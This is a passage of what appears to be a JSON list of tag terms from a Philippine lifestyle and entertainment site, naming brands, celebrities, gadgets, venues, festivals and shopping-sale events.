Sex"},{"term":"Cinderella"},{"term":"Citadines Bacolod City"},{"term":"City of Dreams Manila"},{"term":"Cloverdale"},{"term":"Colgate"},{"term":"Columbo"},{"term":"Comedy Island Philippines"},{"term":"Connoisseur Duels - The Grand Food Battle"},{"term":"Converge"},{"term":"Cream Halloween Ball"},{"term":"Crowne Plaza Manila Galleria"},{"term":"Crunchyroll Game Vault"},{"term":"Crwn"},{"term":"DHL Express"},{"term":"DJ"},{"term":"DJ Suzy"},{"term":"DVBBS"},{"term":"Dance Your Style"},{"term":"Darren Espanto"},{"term":"Davao City"},{"term":"De La Salle-College of Saint Benilde"},{"term":"Dean Van Ormer"},{"term":"Dey Say"},{"term":"Dhruv"},{"term":"Digital Marketing Association of the Philippines"},{"term":"Discovery Suites"},{"term":"Disney On Ice"},{"term":"Doña Elena"},{"term":"Doña Elena Olive Oil"},{"term":"Dua Lipa"},{"term":"EJ Obiena"},{"term":"Ego Death At A Bachelorette Party"},{"term":"Ella Rosa"},{"term":"Elmo Magalona"},{"term":"Emi Noda"},{"term":"Emirates SkyCargo"},{"term":"Enchanté"},{"term":"Escape"},{"term":"FENTY"},{"term":"FEU Center for the Arts"},{"term":"FLØRE"},{"term":"FangSlinger"},{"term":"Far Eastern University Center for the Arts"},{"term":"February"},{"term":"Filipina"},{"term":"Filipino dessert"},{"term":"Find X9 Series"},{"term":"Flawless Face \u0026 Body Clinic"},{"term":"Foo Fighters"},{"term":"Foodcourt"},{"term":"Football"},{"term":"Fresh"},{"term":"Frozen"},{"term":"GALA"},{"term":"GENERATIONS"},{"term":"GENIC"},{"term":"GLoan"},{"term":"GMG Productions"},{"term":"GMovies"},{"term":"GSK"},{"term":"GT3 Pro"},{"term":"Gachiakuta"},{"term":"Galaxy Z Fold3 5G"},{"term":"Garlic Oil"},{"term":"Gateway Art Fair"},{"term":"Gateway Gallery"},{"term":"Gift Ideas"},{"term":"Ginebra San Miguel Inc."},{"term":"Ginkgo Biloba"},{"term":"Gladys Reyes"},{"term":"Global Alliance for Public Relations and Communication Management"},{"term":"Global Art"},{"term":"Global Art Philippines"},{"term":"Global Youth Summit"},{"term":"Goat"},{"term":"Gold Aquino"},{"term":"Good Charlotte"},{"term":"Google Play"},{"term":"Grab"},{"term":"H.E.R."},{"term":"HMR"},{"term":"HONOR 200 Pro"},{"term":"HONOR 70 5G"},{"term":"HONOR ALPHA PLAN"},{"term":"HONOR Pad X9A"},{"term":"HONOR X6b"},{"term":"HONOR X7a"},{"term":"HONOR X8c"},{"term":"HONOR X9c Smart 5G"},{"term":"HUAWEI FreeArc"},{"term":"HUAWEI MatePad 11.5"},{"term":"HUAWEI MatePad 11.5”S"},{"term":"HUAWEI MatePad Pro 12.2”"},{"term":"HUAWEI Pura 70 Series"},{"term":"HUAWEI WATCH D2"},{"term":"HUAWEI WATCH GT 5"},{"term":"HUAWEI WATCH GT 6 Series"},{"term":"HUAWEI WATCH Ultimate"},{"term":"HUAWEI WiFi AX3"},{"term":"HUAWEI WiFi BE3"},{"term":"HUAWEI nova 14 Series"},{"term":"HUAWEI nova Y73"},{"term":"HYUKOH"},{"term":"Hamilton"},{"term":"Hard Rock Cafe"},{"term":"Hard Rock Cafe Manila"},{"term":"HardieFlex"},{"term":"Hari"},{"term":"Hawthorn Berry"},{"term":"Heart Evangelista-Escudero"},{"term":"Heart Healthy Camp"},{"term":"Heneral Luna"},{"term":"Hey There Elijah"},{"term":"Hiatus Kaiyote"},{"term":"Hikaru Utada"},{"term":"Hilary Duff"},{"term":"Honey"},{"term":"Hong Kong Disneyland Resort"},{"term":"Hotel Jen Manila"},{"term":"Hyun Bin"},{"term":"IMP."},{"term":"ISOxo"},{"term":"IV of Spades"},{"term":"In Situ"},{"term":"In The Mix"},{"term":"Inanc Balci"},{"term":"Ines de la Fressange"},{"term":"Instapay"},{"term":"Instax"},{"term":"Institute of Corporate Directors"},{"term":"Isla Lipana \u0026 Co."},{"term":"Ivarluski Aseron"},{"term":"JSPGC"},{"term":"JW ANDERSON"},{"term":"Jack Madrid"},{"term":"Jaguar Jonze"},{"term":"James Hardie"},{"term":"Jamie Miller"},{"term":"Jane Cruz-Walker"},{"term":"Jarlo Bâse"},{"term":"Jason Marvin"},{"term":"Jay R"},{"term":"Jeans"},{"term":"Jesse McCartney"},{"term":"Jessie J"},{"term":"Jewel Owusu"},{"term":"Johnnie Walker"},{"term":"Jojie Lloren"},{"term":"Jolly Cow Fresh Milk"},{"term":"Joseph Marco"},{"term":"Josh Makazo"},{"term":"Joyce Pring"},{"term":"Julia Raye"},{"term":"Julien Cahn"},{"term":"KAYLENN"},{"term":"Kai Buizon"},{"term":"KathNiel"},{"term":"Kathryn Bernanrdo"},{"term":"Kendall Jenner"},{"term":"Klook"},{"term":"KnowKnow"},{"term":"Kuala Lumpur"},{"term":"Kylie Minogue"},{"term":"LANA"},{"term":"LG Ambassador Challenge"},{"term":"LGBTQ+"},{"term":"LPG"},{"term":"LUCKY BAG"},{"term":"Labit"},{"term":"Laura Pieri"},{"term":"Lazada Philippines"},{"term":"Lazada.com.ph"},{"term":"Lea Salonga"},{"term":"League Of Legends"},{"term":"Leah Mason"},{"term":"Leeroy New"},{"term":"Lemon Balm"},{"term":"Leyte"},{"term":"LiFTED"},{"term":"Liam Ivory"},{"term":"Liesl-Mae"},{"term":"Life"},{"term":"Linying"},{"term":"Lionsgate Play"},{"term":"Locally"},{"term":"MDPPA"},{"term":"MEMENTO"},{"term":"MONKEY MAJIK"},{"term":"MPT DriveHub"},{"term":"Maggie Wilson"},{"term":"Magsaysay Institute of Culinary Arts and Hospitality"},{"term":"Manami Resort"},{"term":"Manila City"},{"term":"Manila Wrestling Federation"},{"term":"Manulife"},{"term":"Mariah Carey"},{"term":"Maribou State"},{"term":"Mario Maurer"},{"term":"Mark Neumann"},{"term":"Masskara Festival"},{"term":"MateBook 16s"},{"term":"Matt Maltese"},{"term":"Max Verstappen"},{"term":"Mc Lavoce"},{"term":"McDonald’s"},{"term":"Mercury Drug"},{"term":"Metro Pacific Tollways Corporation"},{"term":"Michael Cinco"},{"term":"Michael Kors"},{"term":"Minnie Mouse"},{"term":"Mitski"},{"term":"Mobile Legends: Bang"},{"term":"Mobile Legends: Bang Bang Southeast Asia Cup"},{"term":"Mobile World Congress 2023"},{"term":"Mood Swings"},{"term":"Mountain Province"},{"term":"Multiply.com"},{"term":"Muntinlupa City"},{"term":"MyOPPO App"},{"term":"Myanmar"},{"term":"NAQT VANE"},{"term":"National Commission for Culture and the Arts"},{"term":"National Disaster Resilience Month"},{"term":"Newport Performing Arts Theater"},{"term":"Nice to Not Meet You"},{"term":"Nickelback"},{"term":"Nicki Minaj"},{"term":"Nilüfer Yanya"},{"term":"NorthPine Land"},{"term":"Northern Samar"},{"term":"OLED"},{"term":"OMRON"},{"term":"ONIC Philippines"},{"term":"OPPO Find X7 Ultra"},{"term":"OPPO Reno11 5G"},{"term":"OPPO Reno13 F"},{"term":"OPPO Service Day"},{"term":"OPPO Watch X"},{"term":"Okay With Every Part"},{"term":"On The Way 革命道中"},{"term":"One Chance"},{"term":"Opera"},{"term":"Ovation Productions"},{"term":"O’Neill"},{"term":"P.A. Properties"},{"term":"P50 pocket"},{"term":"PETA Theater Center"},{"term":"PNAU"},{"term":"PNB Financial Center"},{"term":"PNB Makati Center"},{"term":"POVA 7 Ultra 5G"},{"term":"POWER"},{"term":"PSYCHIC FILE III"},{"term":"PUBG MOBILE"},{"term":"PUP"},{"term":"Pacific Cross"},{"term":"Palawan ProtekTODO"},{"term":"Paperwhite"},{"term":"Paradise Dynasty"},{"term":"Park Inn by Radisson"},{"term":"Park Inn by Radisson Bacolod"},{"term":"Pasay"},{"term":"Paskong La vivo Loca"},{"term":"PepsiCo"},{"term":"Philippine Cancer Society"},{"term":"Philippine Madrigal Singers"},{"term":"Philippine Savings Bank"},{"term":"Phoemela Barranda"},{"term":"Pico de Loro Beach \u0026 Country Club"},{"term":"Pinoy Big Brother"},{"term":"Pope Francis"},{"term":"Posh Skin Co.®"},{"term":"Preston Pablo"},{"term":"Pretty Lies"},{"term":"Pro-Friends"},{"term":"Procter and Gamble"},{"term":"Prulife UK"},{"term":"RCBC Plaza"},{"term":"Rama"},{"term":"Ramen Nagi"},{"term":"Ramon Bautista"},{"term":"Red Bull Half Court"},{"term":"Republic of Gamers Philippines"},{"term":"Riot Games Philippines"},{"term":"Rise Against Hunger"},{"term":"Robinsons Magnolia"},{"term":"Roxas"},{"term":"Running With Scissors"},{"term":"S Maison"},{"term":"SKYRACER"},{"term":"SM Accessories"},{"term":"SM Aura Premier"},{"term":"SM Bears of Joy"},{"term":"SM City Clark"},{"term":"SM City Fairview"},{"term":"SM Foundation"},{"term":"SM Mall"},{"term":"SM Manila"},{"term":"SM Store"},{"term":"SMX Convention Center Clark"},{"term":"Samal"},{"term":"Samsung Digital Appliances"},{"term":"Samsung Electronics"},{"term":"Samsung Electronics Philippines"},{"term":"Samsung OLED"},{"term":"San Holo"},{"term":"Seafret"},{"term":"Season 14"},{"term":"SeekCap"},{"term":"Selfish"},{"term":"Shell Pilipinas Corporation"},{"term":"Sheraton Manila Hotel"},{"term":"Shigge"},{"term":"Shoti"},{"term":"Simula at Wakas"},{"term":"Skechers"},{"term":"Snakehips"},{"term":"Snow White"},{"term":"So Close To What"},{"term":"Sofi Tukker"},{"term":"Spence Lee"},{"term":"Split"},{"term":"Spring-Summer 2015"},{"term":"St. Lucia"},{"term":"Star World"},{"term":"Stephanie Poetri"},{"term":"Stevie Awards"},{"term":"Style Origins"},{"term":"Sunset Rollercoaster"},{"term":"Super Brand Day"},{"term":"Swift 14 AI"},{"term":"Sykes"},{"term":"T Series"},{"term":"T1 5G"},{"term":"TBA Studios"},{"term":"TJ Monterde"},{"term":"Tagaytay Highlands"},{"term":"Tame Impala"},{"term":"Tara"},{"term":"Team Liquid ECHO PH"},{"term":"TechLife Pad"},{"term":"TechLife Pad Lite 8”"},{"term":"Technolux Business Series"},{"term":"Ten Little Mistresses"},{"term":"TernoCon"},{"term":"The Bank of the Philippine Islands"},{"term":"The Boys"},{"term":"The Eraserheads"},{"term":"The Heritage Hotel Manila"},{"term":"The Lake Hotel Tagaytay"},{"term":"The Palawan Group of Companies"},{"term":"The Residences at Terrazas de Punta Fuego"},{"term":"The Strokes"},{"term":"The Surface"},{"term":"The Traveller Across Dimensions"},{"term":"The Voice"},{"term":"Tim Atlas"},{"term":"Tokyo"},{"term":"Tony Labrusca"},{"term":"Tourism Promotions Board"},{"term":"Toy Kingdom"},{"term":"Toycon PH"},{"term":"U.P. diliman"},{"term":"U.S. Agency for International Development"},{"term":"UNICEF"},{"term":"UNIQLO Philippines"},{"term":"USAID"},{"term":"UT"},{"term":"Uncle Samsik"},{"term":"Under Armour"},{"term":"UnionBank Elite"},{"term":"Up Dharma Down"},{"term":"V"},{"term":"V25e"},{"term":"V27 5G"},{"term":"V27 series"},{"term":"V5 Plus"},{"term":"V7+"},{"term":"Vic Sotto"},{"term":"Vice Ganda"},{"term":"Victor Basa"},{"term":"Vin Abrenica"},{"term":"Vine Residences"},{"term":"Virgin Lab Fest"},{"term":"Virgin Labfest 19"},{"term":"Vivo V7+"},{"term":"VivoBook Flip 14"},{"term":"WD"},{"term":"WHERE IS MY HEAD?"},{"term":"WYAT"},{"term":"Waiian"},{"term":"Walang Aray"},{"term":"Walang KaParis"},{"term":"Walt Disney"},{"term":"Western Digital"},{"term":"Wilma Galvante"},{"term":"Winner X"},{"term":"Wolf Alice"},{"term":"Wonderland"},{"term":"Xian Lim"},{"term":"Yenny Saw"},{"term":"Ysa Yaneza"},{"term":"Yuki Sakamoto"},{"term":"Yuletide Season"},{"term":"Zeph"},{"term":"abs-cbn foundation"},{"term":"acne"},{"term":"adele"},{"term":"adobo"},{"term":"advocay"},{"term":"aibnb"},{"term":"alberto's pizza"},{"term":"alex de vera dizon"},{"term":"alfamart"},{"term":"ali mall"},{"term":"all-4-one"},{"term":"alveo"},{"term":"anne-marie"},{"term":"aom"},{"term":"app store"},{"term":"arena"},{"term":"arnel pineda"},{"term":"astroplus"},{"term":"audie gemora"},{"term":"auto loan"},{"term":"avida centera"},{"term":"avril lavigne"},{"term":"axn"},{"term":"azkals"},{"term":"bactidol"},{"term":"bajula"},{"term":"ballet philippines"},{"term":"bang bang"},{"term":"bangkok"},{"term":"bargain"},{"term":"bartending"},{"term":"basketball shoes"},{"term":"bbq"},{"term":"beach basketball"},{"term":"beach volleyball"},{"term":"becky's kitchen"},{"term":"bespoke refrigerator"},{"term":"bhs"},{"term":"bianca king"},{"term":"bicol"},{"term":"big bang"},{"term":"binondo"},{"term":"birthday"},{"term":"blink"},{"term":"blue"},{"term":"blued"},{"term":"body spray"},{"term":"book launch"},{"term":"book sale"},{"term":"bora in manila"},{"term":"boy band"},{"term":"boys"},{"term":"bpi family saving bank"},{"term":"bracelet"},{"term":"bright"},{"term":"bruce lim"},{"term":"budol"},{"term":"busines"},{"term":"business process outsourcing"},{"term":"business. other news"},{"term":"by your side"},{"term":"cable"},{"term":"californiaberry"},{"term":"calpol"},{"term":"cancer"},{"term":"capsule"},{"term":"charlie chan chicken pasta"},{"term":"chef sau del rosario"},{"term":"chico"},{"term":"chili's"},{"term":"chris brown"},{"term":"chris tiu"},{"term":"circulan"},{"term":"clothing line"},{"term":"club"},{"term":"coach jim saret"},{"term":"coachella"},{"term":"cocktail"},{"term":"coldplay"},{"term":"comics"},{"term":"concert ground"},{"term":"concert ng bayan"},{"term":"construction"},{"term":"craig david"},{"term":"cream silk"},{"term":"credit card"},{"term":"cyberzone"},{"term":"dairy queen"},{"term":"david archuleta"},{"term":"de la salle university"},{"term":"delamar"},{"term":"deodorant"},{"term":"derek ramsay"},{"term":"derek ramsey"},{"term":"diabetes"},{"term":"diego"},{"term":"diet"},{"term":"digital"},{"term":"digital appliances"},{"term":"dog years"},{"term":"dole philippines"},{"term":"donita rose"},{"term":"dove"},{"term":"dswd"},{"term":"earphones"},{"term":"eden"},{"term":"edsa"},{"term":"el pueblo"},{"term":"ellen degeneres"},{"term":"emborg"},{"term":"empress schuck"},{"term":"ence's birthday"},{"term":"entertatinment"},{"term":"eric sulit"},{"term":"eric tai"},{"term":"eton international school"},{"term":"eurotel"},{"term":"evolving center"},{"term":"f*art"},{"term":"family"},{"term":"farming"},{"term":"fasion show"},{"term":"feng shui"},{"term":"figaro coffee"},{"term":"figaro coffee company"},{"term":"fish fillet"},{"term":"fitness exchange"},{"term":"flip-flops"},{"term":"flowers"},{"term":"flydubai"},{"term":"foodpanda Philippines"},{"term":"forever21"},{"term":"free concert"},{"term":"freedom music"},{"term":"french cuisine"},{"term":"fresh fruit"},{"term":"fruit"},{"term":"fruit shake"},{"term":"fruits"},{"term":"galaxy tab"},{"term":"gawad kalinga"},{"term":"gifts"},{"term":"ginebra san miguel"},{"term":"giveaway"},{"term":"glee"},{"term":"gplan"},{"term":"greenbelt"},{"term":"grilled"},{"term":"gringo honasan"},{"term":"gumbo"},{"term":"h2o"},{"term":"hamilo coast"},{"term":"happiness"},{"term":"hawaii"},{"term":"hennessy"},{"term":"hennessy artistry"},{"term":"hip hop"},{"term":"home furnishing"},{"term":"hotels"},{"term":"huawei matebook 14"},{"term":"i heart makati"},{"term":"il ponticello"},{"term":"ipod touch"},{"term":"itchyworms"},{"term":"jackie chan"},{"term":"jacqueline marzan-tolentino"},{"term":"james younghusband"},{"term":"japanese food"},{"term":"jed madela"},{"term":"jie pambid"},{"term":"job"},{"term":"jobstreet"},{"term":"joem bascon"},{"term":"joshua dionisio"},{"term":"juan manuel marquez"},{"term":"k-pop fashion"},{"term":"kakaotalk"},{"term":"katy perry"},{"term":"kdrama"},{"term":"kenkoy"},{"term":"kitchen star"},{"term":"kiyo"},{"term":"koreanovela"},{"term":"la union"},{"term":"lafanggero"},{"term":"laureen uy"},{"term":"lent"},{"term":"letter day story"},{"term":"lgbt"},{"term":"lia cruz"},{"term":"lifestyle network"},{"term":"lil nas x"},{"term":"live"},{"term":"living"},{"term":"lucky chinatown"},{"term":"lyf Cebu City"},{"term":"magazine"},{"term":"magic man"},{"term":"maja salvador"},{"term":"makansutra"},{"term":"manicure"},{"term":"manila bulletin"},{"term":"manila hotel"},{"term":"marathon"},{"term":"market"},{"term":"marvin agustin"},{"term":"mendez"},{"term":"mid-year sale"},{"term":"mikael daez"},{"term":"milk tea"},{"term":"milktea"},{"term":"milky chance"},{"term":"moet hennessy asia pacific"},{"term":"moontoon"},{"term":"motor racing"},{"term":"motorbike"},{"term":"mouse"},{"term":"mp3"},{"term":"muay thai"},{"term":"multivitamins"},{"term":"munimuni"},{"term":"museum"},{"term":"music museum"},{"term":"myDSL"},{"term":"myx"},{"term":"natural"},{"term":"ne-yo"},{"term":"netbooks"},{"term":"new"},{"term":"nikon"},{"term":"nina"},{"term":"nonfat frozen yogurt"},{"term":"nova 11 series"},{"term":"nova 8"},{"term":"nova 8i"},{"term":"nova 9 SE"},{"term":"nuffnang"},{"term":"oceanarium"},{"term":"offmute"},{"term":"ohmyhome"},{"term":"one big green park"},{"term":"one for one"},{"term":"online business"},{"term":"opus"},{"term":"osteoporosis"},{"term":"other"},{"term":"our home"},{"term":"over october"},{"term":"oyster"},{"term":"p50 Pro"},{"term":"pandapro"},{"term":"paranaque"},{"term":"park seo-jun"},{"term":"pc"},{"term":"pedicure"},{"term":"pet"},{"term":"philippine all star"},{"term":"photo"},{"term":"pico de loro"},{"term":"pimples"},{"term":"pineapple"},{"term":"pinoy"},{"term":"piso fare"},{"term":"plan"},{"term":"player"},{"term":"poem"},{"term":"pole dance"},{"term":"polyeast records"},{"term":"postpaid"},{"term":"pre-school"},{"term":"preview"},{"term":"price"},{"term":"primer group of companies"},{"term":"promos"},{"term":"pupil"},{"term":"pyromusical"},{"term":"rachel alejandro"},{"term":"rain"},{"term":"ramen"},{"term":"rammmpa"},{"term":"realme 12 5G"},{"term":"realme 12 Pro+ 5G"},{"term":"realme 13 5G"},{"term":"realme 13 Pro Series 5G"},{"term":"realme 14 5G"},{"term":"realme C61"},{"term":"realme C63"},{"term":"realme C65"},{"term":"realme C85 5G"},{"term":"realme Note 60"},{"term":"recipes"},{"term":"red crab"},{"term":"refrigerators"},{"term":"regine velasquez"},{"term":"reijo del prado"},{"term":"resort"},{"term":"richard papa"},{"term":"robinson's midtown"},{"term":"robinson's place"},{"term":"robinsons malls"},{"term":"rockwell tent"},{"term":"ronac art center"},{"term":"s pen"},{"term":"samsung galaxy tab"},{"term":"samsung home appliances"},{"term":"sandwich"},{"term":"sculpture"},{"term":"seafood"},{"term":"sensodyne"},{"term":"sepco"},{"term":"shakey's"},{"term":"shangri-la plaza"},{"term":"shell"},{"term":"shirt"},{"term":"shooting star"},{"term":"skin care"},{"term":"sky garden"},{"term":"slater young"},{"term":"slr"},{"term":"smart camera"},{"term":"smart phones"},{"term":"sneaker"},{"term":"sofitel"},{"term":"solenad"},{"term":"somedaydream"},{"term":"sound"},{"term":"speaker"},{"term":"speakers"},{"term":"splenda"},{"term":"sport utility wear"},{"term":"subic"},{"term":"sugar"},{"term":"sunday"},{"term":"super chefs"},{"term":"super chefs 2010"},{"term":"tacloban"},{"term":"thank you"},{"term":"the bar"},{"term":"the company"},{"term":"the row"},{"term":"the vowels they orbit"},{"term":"theater arts"},{"term":"theme park"},{"term":"thunderbird resorts"},{"term":"toblerone"},{"term":"toni gonzaga"},{"term":"tony velasquez"},{"term":"toy"},{"term":"toycon"},{"term":"toyota"},{"term":"transformers"},{"term":"trip.com"},{"term":"true faith"},{"term":"vivo V27"},{"term":"vivo V29e 5G"},{"term":"vivo Y02"},{"term":"vivo Y27s"},{"term":"vivo Y76 5G"},{"term":"voting"},{"term":"warner bros."},{"term":"watch 3"},{"term":"waterfront hotel"},{"term":"website"},{"term":"weekend"},{"term":"wi-fi"},{"term":"windows"},{"term":"woman"},{"term":"world food programme"},{"term":"wrist watch"},{"term":"wwf"},{"term":"x21"},{"term":"yellow cab"},{"term":"yellowcard"},{"term":"your world"},{"term":"#JuanWash"},{"term":"#LoveLaguna"},{"term":"#NightPortraitMaster"},{"term":"#OPPOA5ProSnapandSlay Dance Challenge"},{"term":"#PayWithGCash"},{"term":"#TOWOL"},{"term":"#YourAIPhone"},{"term":"#tatakpinoy"},{"term":"*Nsync"},{"term":".fern"},{"term":"1.1 New Year Sale"},{"term":"10.10 Brands Festival"},{"term":"100 years"},{"term":"11.11"},{"term":"114th Independence Day"},{"term":"11ème"},{"term":"12.12 Holideals"},{"term":"13th of September"},{"term":"2 Die 4"},{"term":"2.2 Free Shipping Sale"},{"term":"20 years"},{"term":"2009"},{"term":"2010 fifa world cup"},{"term":"2014"},{"term":"2014 Fall-Winter Collection"},{"term":"2015"},{"term":"2016 election"},{"term":"2018 Billboard Music Awards"},{"term":"2022"},{"term":"2022 Asia CEO Awards"},{"term":"2023 Fall\/Winter collection"},{"term":"2023 OPPO Inspiration Challenge"},{"term":"2024 Idemitsu Asia Talent Cup"},{"term":"24\/7"},{"term":"25th anniversary"},{"term":"25th year"},{"term":"27th birthday"},{"term":"2nd generation intel core processor"},{"term":"2view camera"},{"term":"3"},{"term":"3.3 Mega Sale"},{"term":"30"},{"term":"32nd Southeast Asian Games"},{"term":"32nd Travel Tour Expo 2025"},{"term":"38th Awit Awards"},{"term":"3D street painting"},{"term":"3rd philippine international pyromusical competition"},{"term":"42nd Metro Manila Film Festival"},{"term":"50 years"},{"term":"6.6. mid-year sale"},{"term":"61st Anvil Awards"},{"term":"6th philippine iblog summit"},{"term":"7"},{"term":"7-Aside Football Field"},{"term":"7.15 mega payday sale"},{"term":"7.7 mid year sale"},{"term":"8 ballin'"},{"term":"8.8 Sale"},{"term":"9.9 Mega Sale"},{"term":"9.9 Mobile Shopping Day"},{"term":"A Series"},{"term":"A Year Ago"},{"term":"A$AP Rocky"},{"term":"A+ Dropouts"},{"term":"A53"},{"term":"ADOY"},{"term":"AI Phones"},{"term":"AIRism"},{"term":"ALAMAT"},{"term":"ALEXANDER 23"},{"term":"ALICE"},{"term":"AMAMA"},{"term":"ASEAN India Music Festival"},{"term":"ASEAN Music Showcase Festival 2021"},{"term":"ASUS Vivobook S 15"},{"term":"ASUS Zenbook S 13 OLED"},{"term":"ATRAM Group"},{"term":"AXA Smart Traveller"},{"term":"AXEAN Festival 2025"},{"term":"Abi Marquez"},{"term":"Abreeza Mall"},{"term":"Ace hardware"},{"term":"Acel"},{"term":"Acer Day 2025"},{"term":"Active Rings Fun Run"},{"term":"Ad Standards Council"},{"term":"Adopt-a-Madrasah"},{"term":"After Midnight"},{"term":"Afternoon"},{"term":"Ai technology"},{"term":"Aice Ice Cream"},{"term":"AirAsia Aviation Group"},{"term":"AirAsia Group Berhad"},{"term":"AirAsia X"},{"term":"Ajinomoto Group"},{"term":"Akin Ka Na Lang"},{"term":"Akini Jing"},{"term":"Aladdin"},{"term":"Albert Hammond Jr"},{"term":"Albert Hammond Jr."},{"term":"Aldub"},{"term":"Alegorya"},{"term":"Alex Eduque"},{"term":"Alex Gonzaga"},{"term":"Alex Siegel"},{"term":"Alex Warren"},{"term":"Alextbh"},{"term":"Alice Reyes"},{"term":"Alicia (feat. Alvin Risk)"},{"term":"Alisson Shore"},{"term":"Allstar Weekend"},{"term":"All’s Well"},{"term":"Alveo Land"},{"term":"Amaia Land"},{"term":"American Chamber of Commerce"},{"term":"American Idol"},{"term":"Aminé"},{"term":"Amor Albano"},{"term":"Anchor"},{"term":"Andalucia"},{"term":"Andrea Pionilla"},{"term":"Ang Babae sa Septic Tank 2"},{"term":"Ang Pinakamakisig sa mga Nalunod sa Buong Daigdig"},{"term":"Angels Initiative"},{"term":"Animal Kingdom Foundation"},{"term":"Anjo Resurreccion"},{"term":"Anker"},{"term":"Annabel Gutherz"},{"term":"Annica Witschard"},{"term":"Annie Lim"},{"term":"Antoinette Jadaone"},{"term":"Antonio Yap"},{"term":"Antony Morato"},{"term":"Any Name’s Okay"},{"term":"Anytime Fitness"},{"term":"Apartment404"},{"term":"Ascof Lagundi"},{"term":"Ascott Limited"},{"term":"Ashley Rivera"},{"term":"Asia Brewery Inc."},{"term":"Asia Pacific"},{"term":"Asia Pacific Predator League"},{"term":"Asia Pacific Predator League 2024"},{"term":"Asian Technology Excellence Awards"},{"term":"Assassination Classroom"},{"term":"Assia Keva"},{"term":"Atom Araullo"},{"term":"Atty. Adel Tamano"},{"term":"August"},{"term":"Avida Towers Centera"},{"term":"Ayala Corporation"},{"term":"Ayala Museum"},{"term":"BAN 番"},{"term":"BDO Credit Card"},{"term":"BDO Leasing"},{"term":"BIRDEE 王煒"},{"term":"BLEU"},{"term":"BPI AIA"},{"term":"BSS (SEVENTEEN)"},{"term":"Back to School"},{"term":"BackStreet Boys"},{"term":"Bagumbayan"},{"term":"Balagtasan"},{"term":"Balance"},{"term":"Bam Aquino"},{"term":"Band 6"},{"term":"Bang Bang Development League"},{"term":"Bangko Kabayan"},{"term":"Bartender of the Year"},{"term":"Bebe Rexha"},{"term":"Beetle"},{"term":"Before You Go"},{"term":"Belle Mariano"},{"term":"Belong To You"},{"term":"Ben Gold"},{"term":"Benjo Leoncio"},{"term":"Bespoke Life 2023"},{"term":"Bethany"},{"term":"Bewitched: The Goddess Edition"},{"term":"Beyoncé"},{"term":"Bianca Gonzalez-Intal"},{"term":"Billion Better Lives"},{"term":"Bistro Group"},{"term":"Bitter Sweet Love"},{"term":"Bituin Escalante"},{"term":"Bizarre Bar"},{"term":"Blindside"},{"term":"Bo's Coffee"},{"term":"Boehringer Ingelheim (Philippines)"},{"term":"Bossing"},{"term":"Bounty Fresh"},{"term":"BoybandPH"},{"term":"Boys Night Out"},{"term":"Bradley Simpson"},{"term":"Break A Limit"},{"term":"Brent Manzano"},{"term":"Brisom"},{"term":"Britain"},{"term":"Brittany"},{"term":"Buddha Bar Manila"},{"term":"Build Your Business"},{"term":"C-Lium Fibre"},{"term":"C2"},{"term":"C67"},{"term":"CCP National Theater Live"},{"term":"CCP National Theatre Live"},{"term":"CCP The Met: Live in HD"},{"term":"CES 2025"},{"term":"CHAMELEON LIME WHOOPIEPIE"},{"term":"CIMB Bank PH"},{"term":"CJ ENM"},{"term":"CLIMBS"},{"term":"COMETS"},{"term":"CORA"},{"term":"CROSS"},{"term":"CVIRO \u0026 GXNXVS"},{"term":"Cainta"},{"term":"Calling For You (Ringback)"},{"term":"Cameron Dallas"},{"term":"Capital A Berhad"},{"term":"Caren Diaz"},{"term":"Carewell"},{"term":"Carlos Siguion-Reyna"},{"term":"Carmona"},{"term":"Casino"},{"term":"Catholic"},{"term":"Cause of Death"},{"term":"Cecile Van Straten"},{"term":"Celine Dion"},{"term":"Center for the Arts"},{"term":"Central Cee"},{"term":"Challenge"},{"term":"Charlie Burg"},{"term":"Charlie Puth"},{"term":"Charo Espedido"},{"term":"Che'Nelle"},{"term":"Cheetah Rivera"},{"term":"Chelsea FC Soccer School"},{"term":"Cherise Katriel"},{"term":"Chloe Star"},{"term":"Cho Tokimeki♡Sendenbu"},{"term":"Christine ‘Tintin’ Bersola-Babao"},{"term":"Christmas Gift"},{"term":"Christmas In Our Hearts"},{"term":"Christmas Tree"},{"term":"Christmas Tree Lighting Ceremony"},{"term":"Chucks"},{"term":"Chung Lyong Lee"},{"term":"CinePanalo Film Festival"},{"term":"Cinema One Originals"},{"term":"Cinemalaya Foundation Inc."},{"term":"Cinemayala"},{"term":"Circuit Fest 2013"},{"term":"Circuit Makati"},{"term":"Circulo Verde"},{"term":"Citadel: Honey Bunny"},{"term":"Citadines Benavidez Makati"},{"term":"City of Pines"},{"term":"CitySavings"},{"term":"Closer"},{"term":"Club Laiya"},{"term":"Club Paradise Palawan"},{"term":"Coachella Valley Music and Arts Festival 2025"},{"term":"Coca-Cola Europacific Aboitiz Philippines"},{"term":"Cocoi Base"},{"term":"Cody Jon"},{"term":"Cofa Gutierrez"},{"term":"Columbia Records"},{"term":"Come From Away"},{"term":"Community Creators Inc."},{"term":"Conditoioner"},{"term":"Confidence Queen"},{"term":"Consumer Electronics Show"},{"term":"Converse Philippines"},{"term":"Costa Cashman"},{"term":"Could You Love Me?"},{"term":"Coursera"},{"term":"Crayfish Party 2019"},{"term":"Cream of Thrones"},{"term":"Crimson HOtel"},{"term":"Crispy Fry®"},{"term":"Critical Care Max"},{"term":"Crowne Plaza"},{"term":"Crumb"},{"term":"Cry At The Moon"},{"term":"Cultural Center of the Philippines tehater"},{"term":"CyberHelix"},{"term":"DAM"},{"term":"DBTK"},{"term":"DJ Sam YG"},{"term":"DNCE"},{"term":"DXOMARK"},{"term":"Daesung"},{"term":"Damodar Das Castillo"},{"term":"Dave Amor"},{"term":"David Kushner"},{"term":"David Licauco"},{"term":"Daya"},{"term":"Dead Man Walking"},{"term":"Dear Insanity…"},{"term":"Death Wobbles"},{"term":"December Avenue"},{"term":"Dee Jae Pa'Este"},{"term":"Deep End"},{"term":"Demon Slayer: Kimetsu no Yaiba"},{"term":"Demons Banquet"},{"term":"Department of Energy"},{"term":"Department of Environment and Natural Resources"},{"term":"Department of Labor and Employment"},{"term":"Department of Social Welfare and Development"},{"term":"Desperate Hours"},{"term":"Destroy Boys"},{"term":"Developmental Social Enterprise Awards"},{"term":"Diageo Philippines"},{"term":"Diageo Reserve World Class"},{"term":"Dietary Supplement"},{"term":"Digital Edge"},{"term":"Digital Photography"},{"term":"Dinagyang Festival"},{"term":"Dingdong Fiel"},{"term":"Discover-E"},{"term":"Disney Princess"},{"term":"Dockers"},{"term":"Domex"},{"term":"Dominic Chin"},{"term":"Dominion Holdings"},{"term":"Don Pasquale"},{"term":"DoubleDragon"},{"term":"Drag Den with Manila Luzon Season Two: 